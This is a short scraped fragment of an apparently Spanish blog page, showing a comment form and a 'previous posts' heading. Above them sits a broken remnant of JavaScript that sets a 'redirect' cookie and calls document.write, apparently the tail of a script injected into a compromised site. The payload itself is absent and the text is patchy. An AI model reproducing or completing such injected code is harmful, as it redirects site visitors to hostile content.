
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
NOVEDADES ANTERIORES
DHIRAVAMSA
Deja Una Respuesta
Tu dirección de correo electrónico no será publicada.
Los campos obligatorios están marcados con
*
Nombre
*